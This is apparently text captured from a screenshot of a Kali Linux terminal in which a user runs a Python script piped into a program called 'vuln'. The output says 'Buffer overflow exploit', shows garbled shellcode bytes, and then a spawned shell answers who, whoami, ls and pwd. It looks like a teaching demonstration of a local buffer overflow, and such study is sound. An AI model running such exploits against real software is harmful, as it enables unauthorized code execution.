 Kali
Kali
Applications
kees@kali: ~
kees@kali: ~
23:03
Kees Leune
Trash
File System
kees@kali: ~
kees@kali: ~ 111x24
kees@kali:~$ python create_buf.py |./vuln
Buffer overflow exploit.
Calling foo-function.
Enter your name: Welcome, ����������������j)X�j_j^H�R�$
kees@kali:~$
who
kees tty7
whoami
kees
ls
Desktop
Documents
Downloads
Music
NOTES
Pictures
Public
Templates
Videos
create_buf.py
vuln
vuln.c
pw
/bin/sh: 5: pw: not found
pwd
/home/kees
exit